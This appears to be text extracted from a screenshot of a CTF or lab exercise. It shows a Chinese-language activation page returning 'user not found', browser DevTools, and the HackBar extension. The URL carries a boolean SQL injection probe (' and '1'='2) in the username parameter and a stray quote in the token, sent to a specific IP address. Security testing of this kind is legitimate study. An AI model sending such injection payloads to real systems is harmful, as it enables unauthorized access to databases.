 不安全 183.129.189.60:10048/doAction.php?act=active&username=Mount4in%27%20and%20%271%27=%272&token=79e38f9896fbfd813240570a5a0de8de%27
183.129.189.60:10048 显示
激活失败，没有找到要激活的用户！！！
确定
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://183.129.189.60:10048/doAction.php?act=active&username=Mount4in' and '1'='2&token=79e38f9896fbfd813240570a5a0de8de'
Enable POST ADD HEADER